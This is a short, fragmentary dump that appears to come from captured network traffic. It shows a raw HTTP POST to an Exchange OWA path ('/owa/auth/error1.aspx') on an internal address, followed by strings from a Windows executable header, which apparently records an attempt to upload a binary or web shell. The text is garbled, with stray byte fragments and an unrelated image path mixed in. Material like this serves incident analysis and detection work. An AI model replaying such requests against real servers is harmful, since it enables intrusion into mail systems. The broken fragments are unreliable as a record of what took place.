 --
POST /owa/auth/error1.aspx HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 114.11.113.217
Referer: http://192.168.1.250
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.250
Content-Length: 1201
Connection: Close
4Ec0bf
/S)3
--
/owa/auth/error1.aspx
!This program cannot be run in DOS mode.
CAP9C@P
C@PRich
.text
`.data
.pdata
@.idata
@.rsrc
@.reloc
^q6G
--